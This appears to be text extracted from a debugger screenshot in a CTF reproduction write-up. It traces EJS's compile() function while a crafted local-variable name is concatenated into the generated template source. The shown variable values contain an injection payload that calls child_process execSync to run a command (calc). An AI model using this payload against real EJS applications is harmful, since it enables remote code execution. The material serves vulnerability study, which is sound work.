 595 destructuring += ',\n  ';
596 }
destructuring += name + ' = __locals.' + name; name: "a=a;global.process.mainModule.require('child_process').execSync('calc');//var __tmp2"
598 }
prepended += destructuring + ';\n'; destructuring: "  var __locals = (locals || {}),\na=a;global.process.mainModule.require('child_process').exec
600 }
601 if (opts._with !== false) { opts._with: true
602 prepended +=  '  with (' + opts.localsName + ' || {}) {' + '\n'; prepended: "  var __output = "";\n  function __append(s) { if (s !== undefined
603 appended += '  }' + '\n'; appended: ""
604 }
605 appended += '  return __output;' + '\n';
606 this.source = prepended + this.source + appended; this.source: "    ; __append("<!DOCTYPE html>\r\n<html>\r\n<head>\r\n    <meta charset=\"utf-8\">
607 }
prototype › compile()
调试 index.js (1) ×
线程和变量 调试器控制台 进程控制台 JS 脚本
主线程 对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
compile(), ejs.js:601 本地
compile(), ejs.js:396 src = undefined
handleCache(), ejs.js:233 fn = undefined
tryHandleCache(), ejs.js:272 opts = Object {client: false,escapeFunction: Function,compileDebug: true,debug: false,filename: "D:\webnode\CTF复现\111\index.ejs", …}
exports.renderFile(), ejs.js:489 prepended = "  var __output = "";\n  function __append(s) { if (s !== undefined && s !== null) __output += s }\n  var __locals = (locals || {}),\na=a;global.process.mainModule.requ …视图
render(), view.js:135 appended = ""
先知社区